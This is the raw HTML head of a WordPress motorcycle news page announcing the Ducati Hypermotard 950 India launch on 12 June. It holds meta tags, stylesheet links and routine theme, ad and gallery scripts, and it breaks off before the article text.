

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/
body_size: 33672
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Get ready for Ducati Hypermotard 950 India launch on 12th June - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Get ready for Ducati Hypermotard 950 India launch on 12th June - Motorcyclediaries" />
<meta property="og:description" content="Ducati will have another off-roader in its portfolio on June 12th. All new Hypermotard 950 to enter Indian territory Ducati India is all set to launch its another model, Hypermotard 950 in the Indian market on June 12. Hypermotard 950 is the updated version of Hypermotard 939 which was discontinued in 2018. 939 was one &hellip;" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="article:tag" content="Ducati" />
<meta property="article:tag" content="Ducati Hypermotard 950" />
<meta property="article:tag" content="Hypermotard" />
<meta property="article:section" content="Ducati" />
<meta property="article:published_time" content="2019-06-10T13:09:33+05:30" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg" />
<meta property="og:image:width" content="805" />
<meta property="og:image:height" content="623" />
<meta property="og:image:alt" content="ducati-hypermotard-950-motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Ducati will have another off-roader in its portfolio on June 12th. All new Hypermotard 950 to enter Indian territory Ducati India is all set to launch its another model, Hypermotard 950 in the Indian market on June 12. Hypermotard 950 is the updated version of Hypermotard 939 which was discontinued in 2018. 939 was one [&hellip;]" />
<meta name="twitter:title" content="Get ready for Ducati Hypermotard 950 India launch on 12th June - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-2-motorcyclediaries.jpg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Get ready for Ducati Hypermotard 950 India launch on 12th June Comments Feed" href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/posts/9734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=9734' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fducati-bikes%2Fget-ready-for-ducati-hypermotard-950-india-launch-on-12th-june%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
